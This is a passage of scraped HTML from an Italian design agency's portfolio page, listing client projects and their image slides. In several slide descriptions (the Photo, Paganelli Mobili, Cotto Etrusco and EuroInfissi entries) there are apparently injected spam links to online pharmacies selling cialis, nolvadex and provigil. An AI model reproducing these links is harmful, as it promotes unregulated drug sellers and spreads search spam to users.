					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="15">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-157" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-157 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Ecosanit" href="http://www.larsenale.it/portfolio/mirage/">Ecosanit</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Ecosanit</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0073cc;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Ecosanit.jpg.pagespeed.ic.Edrgv9GzFe.webp" alt="Ecosanit"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["Photo","<p>Fotografia Industriale<\/p>\n","","","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black avis<\/a><br \/>\n<\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Immagini-Donna-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Modamobili.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/GrigioFumo05-ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/RossoMarte+BrunodiPrussia01.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Parlani-04-10-2010-002.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Valdichiana-26-04-2012-001-003.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_9.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Tiferno-10-12-2007-017.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Antica-Deruta-PO09_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Caprai-14-02-2011-009.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/caprai-03-11-2011ok.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Art80-07-04-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-02.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Foto-pag-4e5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Fair-18-02-10-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CU-02-03-2011-001_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/camp.umb-31-05-2010-028_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/photography\/","",[132],28267],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70],["EuroInfissi","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","EuroInfissi","","Graphic Design, Photography","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/euroinf02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CatalogoEuroinfissi_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/order-pills-online-pharmacy-discount.com\/2018\/01\/20\/provigil-buy-online\/\">provigil buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" 